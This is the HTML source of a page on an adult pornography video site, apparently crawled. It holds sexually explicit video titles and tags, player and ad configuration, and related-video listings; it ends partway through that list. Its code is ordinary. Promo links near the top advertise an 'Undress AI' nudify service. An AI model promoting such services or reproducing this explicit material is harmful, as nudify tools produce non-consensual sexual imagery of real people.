

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.xerotica.com/video/amazing-vixen-alexis-wilson-dazzles-us-with-her-sexy-body-in-a-cozy-day-in-54109.html
body_size: 7114
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
        <meta charset="UTF-8">
<title>Amazing vixen Alexis Wilson dazzles us with her sexy body in A Cozy Day In - XEROTICA.COM</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="author" content="Mechbunny.com">
<meta name="description" content="Amazing vixen Alexis Wilson dazzles us with her sexy body in A Cozy Day In">
<meta name="keywords" content="Hardcore,Masturbation,Brunette,Tattoo,Big Areolas">
<meta name="robots" content="index,follow">
<link rel="canonical" href="https://www.xerotica.com/video/amazing-vixen-alexis-wilson-dazzles-us-with-her-sexy-body-in-a-cozy-day-in-54109.html">

<script>
    var domainName = 'www.xerotica.com';
    var _basehttp = 'https://www.xerotica.com', settings = {};
    var _template_url = '//cdn.xerotica.com/templates/xerotica_2020';
</script>
<!-- <link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/styles.css"> -->
<link rel="stylesheet" href="//cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3">

<link rel="apple-touch-icon" sizes="180x180" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/apple-touch-icon.png">
<link rel="icon" type="image/svg+xml" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon.svg">
<link rel="icon" type="image/png" sizes="32x32" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/favicon-16x16.png">
<link rel="manifest" href="//cdn.xerotica.com/templates/xerotica_2020/images/fav/manifest.json">


<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jQuery_v1.12.4.min.js"></script>
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js">
<link rel="preload" as="script" href="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js">

<!-- Disable tap highlight on IE -->
<meta name="msapplication-tap-highlight" content="no">
<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="Xerotica">

<!-- Add to homescreen for Safari on iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Xerotica">
<link rel="apple-touch-icon" href="//cdn.xerotica.com/templates/xerotica_2020/images/touch/apple-touch-icon.png">

<!-- Tile icon for Win8 (tile color) -->
<meta name="msapplication-TileColor" content="#000000">

<!-- Color the status bar on mobile devices -->
<meta name="theme-color" content="#000000">


    <meta property="og:image" content="https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/1280/10647875a8141709a8332c2faac25781.mp4_3_1280.jpg">
    <meta property="og:title" content="Amazing vixen Alexis Wilson dazzles us with her sexy body in A Cozy Day In">
    <meta property="og:description" content="">
    <meta property="og:url" content="https://www.xerotica.com/video/amazing-vixen-alexis-wilson-dazzles-us-with-her-sexy-body-in-a-cozy-day-in-54109.html">
    <meta property="og:image:type" content="">
    <meta property="og:image:width" content="">
    <meta property="og:image:height" content="">
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.xerotica.com/video/amazing-vixen-alexis-wilson-dazzles-us-with-her-sexy-body-in-a-cozy-day-in-54109.html">
    <meta name="twitter:title" content="Amazing vixen Alexis Wilson dazzles us with her sexy body in A Cozy Day In" />
    <meta name="twitter:description" content="" />
    <meta name="twitter:image" content="https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/1280/10647875a8141709a8332c2faac25781.mp4_3_1280.jpg" />
    <meta name="twitter:image:alt" content="Amazing vixen Alexis Wilson dazzles us with her sexy body in A Cozy Day In" />
    <meta property="eb:image" content="6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/org/10647875a8141709a8332c2faac25781.mp4_3_org.jpg">
    <meta property="eb:video_360p" content="6/5/c/5/2/65c52dcd2d08d.mp4">
    <meta property="eb:video_180p" content="6/5/c/5/2/65c52e010709f.mp4">
    <meta property="eb:video_1080p" content="6/5/c/5/2/65c52e23f25e0.mp4">
    <meta property="eb:video_720p" content="6/5/c/5/2/65c52d5a3a6d3.mp4">
    <meta property="eb:preview" content="6/5/c/5/2/65c52f266b6a3.mp4">
    <meta property="eb:vtt" content="54109.vtt">





<!-- Web Application Manifest -->
<link rel="alternate" type="application/rss+xml" title="RSS Feed for Xerotica" href="https://www.xerotica.com/rss" />
    </head>
    <body class="page-video">
        <section class="page-wrap" id="root">
            <header id="top">
    <p id="logo"><a href="https://www.xerotica.com" title="Xerotica" accesskey="h"><span>X</span>Erotica</a></p>
    <nav id="skip">
        <ul>
            <li><a href="#nav" accesskey="n">Skip to navigation (n)</a></li>
            <li><a href="#content" accesskey="c">Skip to content (c)</a></li>
            <li><a href="#footer" accesskey="f">Skip to footer (f)</a></li>
        </ul>
    </nav>
</header>
<nav id="nav" aria-label="Navigation">
    <form action="https://www.xerotica.com/searchgate.php" method="GET">
        <p>
            <label for="sa">Search xerotica.com</label>
            <input type="search" id="sa" value="" name="q" placeholder="search xerotica.com">
            <button type="submit">Submit</button>
        </p>
    </form>
    <ul>
        <li><a href="https://www.xerotica.com" title="Xerotica">Home</a></li>
        <li><a accesskey="1" href="https://www.xerotica.com/top-rated/" title="Best videos">Best videos</a> <em>(1)</em></li>
        <li><a accesskey="2" href="https://www.xerotica.com/categories/" title="Categories">Categories</a> <em>(2)</em></li>
        <li><a accesskey="3" href="https://www.xerotica.com/channels/" title="Channels">Channels</a> <em>(3)</em></li>
        <li><a accesskey="4" href="https://www.xerotica.com/models/" title="Models">Models</a> <em>(4)</em></li>
        <li><a accesskey="5" href="https://www.xerotica.com/random/" title="Random">Random</a> <em>(5)</em></li>
    </ul>
    <ul class="user">
        <!-- <li><a accesskey="6" href="#">History</a> <em>(6)</em></li> -->
                    <li><a href="https://www.xerotica.com/signup" title="Register" accesskey="7">Register</a> <em>(7)</em></li>
            <li><a href="https://www.xerotica.com/login" title="Login" accesskey="8">Login</a> <em>(8)</em></li>
            </ul>
</nav>
<main class="content">
    <ul class="list-btn">
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Cams</a></li>
					<li><a href="https://awnexus.com/nwlret/ai/" target="_blank" rel="nofollow noopener">Undress AI</a></li>
					<li><a href="https://awnexus.com/nwlret/cams/" target="_blank" rel="nofollow noopener">Live Girls</a></li>
					<li><a href="https://awnexus.com/nwlret/aiexo/" target="_blank" rel="nofollow noopener">AI JERK OFF</a></li>
    </ul>
</main>

            
            <section class="content-sec">
                <main class="content">

                    
<figure class="desktop-hide text-center">
     <ins class="eas6a97888e" data-zoneid="2674854"></ins> 
</figure>
<!-- VIDEO CONTENT -->
<figure class="stage media-player">
        <div class="inner-stage" style='padding-top: 56.25%'>
             
                    <script src="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.js"></script>
        <link href="//cdn.xerotica.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer" oncontextmenu="return false;" poster="https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/1280/10647875a8141709a8332c2faac25781.mp4_3_1280.jpg" crossorigin="anonymous">

            <source src="https://cdn-media.xerotica.com/videos/6/5/c/5/2/65c52dcd2d08d.mp4?ri=500k&rs=200k" type="video/mp4" title="360p">
<source src="https://cdn-media.xerotica.com/videos/6/5/c/5/2/65c52e010709f.mp4?ri=250k&rs=100k" type="video/mp4" title="180p">
 <source src="https://cdn-media.xerotica.com/videos/6/5/c/5/2/65c52d5a3a6d3.mp4?ri=2000k&rs=400k" type="video/mp4" title="720p">
        </video>
        <script type="text/javascript">
            var myFluidPlayer = fluidPlayer(
                    'thisPlayer',
            {
            layoutControls: {
            autoPlay: false,
                    primaryColor: "#cd0100",
                    playButtonShowing: false,
                    playbackRateEnabled: false,
                    allowTheatre: false,
                    /*title: "Amazing vixen Alexis Wilson dazzles us with her sexy body in A Cozy Day In",*/
											posterImage: "https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/10647875a8141709a8332c2faac25781.mp4/1280/10647875a8141709a8332c2faac25781.mp4_3_1280.jpg",
					                    timelinePreview: {
            file: 'https://www.xerotica.com/webvtt/54109.vtt',
                    type: 'VTT'
            }
            },
                    vastOptions: {
                    adList: [

                      {
                        "roll": "preRoll",
                        "vastTag": "https://s.magsrv.com/v1/vast.php?idzone=4177762"
                    },
                    {
                        "vAlign" : "middle",
                        "roll" : "onPauseRoll",
                        "vastTag" : "https://s.magsrv.com/v1/vast.php?idzone=4190760"
                    },

                                            ]
                    }
            }
            );
        </script>
        <style>
            #thisPlayer {
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
            #fluid_video_wrapper_thisPlayer {
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100% !important;
                height: 100% !important;
            }
            .fluid_timeline_preview_container {
                border: none !important;
            }
            .fluid_initial_play {
                background-color: var(--boulder) !important;
            }
        </style>
        
            </div>
</figure>

<header class="m65">
    <h1 class="s20">Amazing vixen Alexis Wilson dazzles us with her sexy body in A Cozy Day In</h1>
    <ul class="list-box">
        
                <li class="overlay-c"><a title="Alexis Wilson" href="https://www.xerotica.com/models/alexis-wilson-7283.html"><span class="sub-label">Alexis Wilson</span></a></li>
        				<li><a href='https://www.xerotica.com/channels/152/nubiles/' class='tag'>Nubiles</a></li>
                    <li><a href='https://www.xerotica.com/categories/18/brunette/page1.html' class="tag">Brunette</a></li><li><a href='https://www.xerotica.com/categories/24/masturbation/page1.html' class="tag">Masturbation</a></li><li><a href='https://www.xerotica.com/categories/53/tattoo/page1.html' class="tag">Tattoo</a></li>            </ul>
    <div class="list-box">
        
<ul class="list-box rating" data-mb="thumbs-rating" data-opt-id="54109" data-opt-type="0">
    <li>
        <a href="#" class="rate -up" data-mb="vote" data-opt-vote="up" title="Vote up" data-opt-close="Close" data-msg-sucess="Thanks for voting!">
            <i class="icon-thumb-up"></i>
            <span class="counter">11</span>
        </a>
    </li>
    <li>
        <a href="#" class="rate -down" data-mb="vote" data-opt-vote="down" title="Vote down" data-opt-close="Close" data-msg-error="Sorry, you've already voted.">
            <i class="icon-thumb-down"></i>
            <span class="counter">0</span>
        </a>
    </li>

            <li>
                <a href="https://www.xerotica.com/action.php?action=share&id=54109" data-mb="content-action" data-opt-action="share" title="Share"><i class="icon-share"></i> Share</a>
            </li>

                            <li>
                    <a href="https://www.xerotica.com/action.php?action=add_favorites&id=54109" data-mb="content-action" data-opt-action="fav" title="Add to favorites">
                        <i class="icon-heart"></i> Fav<span class="hidden">orite</span>
                    </a>
                </li>
            
            
        </ul>
    </div>

    <div class="content-drop-info">
        <div class="inner-box"></div>
    </div>

    <figure class="image-video">
      <a href="https://www.xerotica.com/go/nubiles/" rel="nofollow"><img src="https://cdn-media.xerotica.com/templates/eds/nubiles-w2400.jpg" alt="Placeholder" width="1680" height="200"></a>
      <figcaption>
        Get Instant Access
        <span class="btn">Join now</span>
      </figcaption>
    </figure>
</header>

</main>
</section>
<section>
</section>
<section class="related-sec">
    <ul class="list-collection b r2">
        <!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/c/5/1/a1577b7e28f2e55ce6b7547d479247a0.mp4/320/a1577b7e28f2e55ce6b7547d479247a0.mp4_2_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/c/5/1/a1577b7e28f2e55ce6b7547d479247a0.mp4/640/a1577b7e28f2e55ce6b7547d479247a0.mp4_2_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/c/5/1/a1577b7e28f2e55ce6b7547d479247a0.mp4/1280/a1577b7e28f2e55ce6b7547d479247a0.mp4_2_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/c/5/1/a1577b7e28f2e55ce6b7547d479247a0.mp4/320/a1577b7e28f2e55ce6b7547d479247a0.mp4_2_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Sexy yet charming hottie Alexis Wilson delights us in Stretch It Out"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/c/5/1/65c51f8f07b5c.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/sexy-yet-charming-hottie-alexis-wilson-delights-us-in-stretch-it-out-54102.html" title="Sexy yet charming hottie Alexis Wilson delights us in Stretch It Out">
            Sexy yet charming hottie Alexis Wilson delights us in Stretch It Out        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>11.7K</li>
        <li>94%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/70e74febfe0c44bc262a1bfce5d25b63.mp4/320/70e74febfe0c44bc262a1bfce5d25b63.mp4_5_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/70e74febfe0c44bc262a1bfce5d25b63.mp4/640/70e74febfe0c44bc262a1bfce5d25b63.mp4_5_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/70e74febfe0c44bc262a1bfce5d25b63.mp4/1280/70e74febfe0c44bc262a1bfce5d25b63.mp4_5_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/c/5/2/70e74febfe0c44bc262a1bfce5d25b63.mp4/320/70e74febfe0c44bc262a1bfce5d25b63.mp4_5_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Beautiful charmer Alexis Wilson naughty in Active Girl"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/c/5/2/65c52cffd7162.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/beautiful-charmer-alexis-wilson-naughty-in-active-girl-54108.html" title="Beautiful charmer Alexis Wilson naughty in Active Girl">
            Beautiful charmer Alexis Wilson naughty in Active Girl        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>7.7K</li>
        <li>86%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/c/5/1/54a5238565a96cccd3b7688b9a6e6a4c.mp4/320/54a5238565a96cccd3b7688b9a6e6a4c.mp4_6_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/c/5/1/54a5238565a96cccd3b7688b9a6e6a4c.mp4/640/54a5238565a96cccd3b7688b9a6e6a4c.mp4_6_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/c/5/1/54a5238565a96cccd3b7688b9a6e6a4c.mp4/1280/54a5238565a96cccd3b7688b9a6e6a4c.mp4_6_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/c/5/1/54a5238565a96cccd3b7688b9a6e6a4c.mp4/320/54a5238565a96cccd3b7688b9a6e6a4c.mp4_6_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Gorgeous nubile beauty Alexis Wilson sensually poses in Reflection"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/c/5/1/65c521ce6afaa.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/gorgeous-nubile-beauty-alexis-wilson-sensually-poses-in-reflection-54103.html" title="Gorgeous nubile beauty Alexis Wilson sensually poses in Reflection">
            Gorgeous nubile beauty Alexis Wilson sensually poses in Reflection        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>11.3K</li>
        <li>94%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/3/1/3/34b06626ecef3ada54b8d180a2cca4bb.mp4/320/34b06626ecef3ada54b8d180a2cca4bb.mp4_4_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/3/1/3/34b06626ecef3ada54b8d180a2cca4bb.mp4/640/34b06626ecef3ada54b8d180a2cca4bb.mp4_4_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/3/1/3/34b06626ecef3ada54b8d180a2cca4bb.mp4/1280/34b06626ecef3ada54b8d180a2cca4bb.mp4_4_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/3/1/3/34b06626ecef3ada54b8d180a2cca4bb.mp4/320/34b06626ecef3ada54b8d180a2cca4bb.mp4_4_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Stunning blonde vixen Alexis Wilson strips on her bed exposing her amazing slender body and using her fingers to have fun"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/3/1/3/653138ca0049c.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/stunning-blonde-vixen-alexis-wilson-strips-on-her-bed-exposing-her-amazing-slender-body-and-using-her-fingers-to-have-fun-53093.html" title="Stunning blonde vixen Alexis Wilson strips on her bed exposing her amazing slender body and using her fingers to have fun">
            Stunning blonde vixen Alexis Wilson strips on her bed exposing her amazing slender body and using her fingers to have fun        </a>
    </h2>
    <ul>
        <li>Club Sweethearts</li>        <li>15.3K</li>
        <li>94%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/1/c/1/02a32643b0219431196ae00cb769a665.mp4/320/02a32643b0219431196ae00cb769a665.mp4_5_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/1/c/1/02a32643b0219431196ae00cb769a665.mp4/640/02a32643b0219431196ae00cb769a665.mp4_5_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/1/c/1/02a32643b0219431196ae00cb769a665.mp4/1280/02a32643b0219431196ae00cb769a665.mp4_5_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/1/c/1/02a32643b0219431196ae00cb769a665.mp4/320/02a32643b0219431196ae00cb769a665.mp4_5_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Amazing model Sexy Lexy dazzles us with her sexy body in Such A Cutie"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/1/c/1/651c1e4484592.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/amazing-model-sexy-lexy-dazzles-us-with-her-sexy-body-in-such-a-cutie-52953.html" title="Amazing model Sexy Lexy dazzles us with her sexy body in Such A Cutie">
            Amazing model Sexy Lexy dazzles us with her sexy body in Such A Cutie        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>6.9K</li>
        <li>78%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/a/2/9/ae60e18fd1b3f69b29826a941610a13a.mp4/320/ae60e18fd1b3f69b29826a941610a13a.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/a/2/9/ae60e18fd1b3f69b29826a941610a13a.mp4/640/ae60e18fd1b3f69b29826a941610a13a.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/a/2/9/ae60e18fd1b3f69b29826a941610a13a.mp4/1280/ae60e18fd1b3f69b29826a941610a13a.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/a/2/9/ae60e18fd1b3f69b29826a941610a13a.mp4/320/ae60e18fd1b3f69b29826a941610a13a.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Adventurous and daring vixen Dolly Dyson shows her attractive young body in Get Cozy"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/a/2/9/64a299fa32987.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/adventurous-and-daring-vixen-dolly-dyson-shows-her-attractive-young-body-in-get-cozy-52083.html" title="Adventurous and daring vixen Dolly Dyson shows her attractive young body in Get Cozy">
            Adventurous and daring vixen Dolly Dyson shows her attractive young body in Get Cozy        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>9.3K</li>
        <li>80%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/a/1/8/bfd22f308d3ff86e9f6ab982de183ce2.mp4/320/bfd22f308d3ff86e9f6ab982de183ce2.mp4_4_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/a/1/8/bfd22f308d3ff86e9f6ab982de183ce2.mp4/640/bfd22f308d3ff86e9f6ab982de183ce2.mp4_4_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/a/1/8/bfd22f308d3ff86e9f6ab982de183ce2.mp4/1280/bfd22f308d3ff86e9f6ab982de183ce2.mp4_4_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/a/1/8/bfd22f308d3ff86e9f6ab982de183ce2.mp4/320/bfd22f308d3ff86e9f6ab982de183ce2.mp4_4_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Graceful hottie Tatjana Heart dazzles us with her sexy body in Tasty"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/a/1/8/65a18c995a6df.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/graceful-hottie-tatjana-heart-dazzles-us-with-her-sexy-body-in-tasty-53822.html" title="Graceful hottie Tatjana Heart dazzles us with her sexy body in Tasty">
            Graceful hottie Tatjana Heart dazzles us with her sexy body in Tasty        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>8K</li>
        <li>100%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/5/a/1/8/54013bf6d7047f0016a73c904620bb88.mp4/320/54013bf6d7047f0016a73c904620bb88.mp4_8_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/5/a/1/8/54013bf6d7047f0016a73c904620bb88.mp4/640/54013bf6d7047f0016a73c904620bb88.mp4_8_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/5/a/1/8/54013bf6d7047f0016a73c904620bb88.mp4/1280/54013bf6d7047f0016a73c904620bb88.mp4_8_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/5/a/1/8/54013bf6d7047f0016a73c904620bb88.mp4/320/54013bf6d7047f0016a73c904620bb88.mp4_8_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Adorable and playful girl Lolli Pop dazzles us with her sexy body in Stunning"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/5/a/1/8/65a18476ed3ac.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/adorable-and-playful-girl-lolli-pop-dazzles-us-with-her-sexy-body-in-stunning-53819.html" title="Adorable and playful girl Lolli Pop dazzles us with her sexy body in Stunning">
            Adorable and playful girl Lolli Pop dazzles us with her sexy body in Stunning        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>57.9K</li>
        <li>97%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/2/5/4/6af72c4c77f884c371d4758bed35f6e6.mp4/320/6af72c4c77f884c371d4758bed35f6e6.mp4_3_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/2/5/4/6af72c4c77f884c371d4758bed35f6e6.mp4/640/6af72c4c77f884c371d4758bed35f6e6.mp4_3_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/2/5/4/6af72c4c77f884c371d4758bed35f6e6.mp4/1280/6af72c4c77f884c371d4758bed35f6e6.mp4_3_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/2/5/4/6af72c4c77f884c371d4758bed35f6e6.mp4/320/6af72c4c77f884c371d4758bed35f6e6.mp4_3_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Adorable and playful angel Anjelika Vision dazzles us with her sexy body in Get Some"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/2/5/4/64254903cf1f8.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/adorable-and-playful-angel-anjelika-vision-dazzles-us-with-her-sexy-body-in-get-some-51223.html" title="Adorable and playful angel Anjelika Vision dazzles us with her sexy body in Get Some">
            Adorable and playful angel Anjelika Vision dazzles us with her sexy body in Get Some        </a>
    </h2>
    <ul>
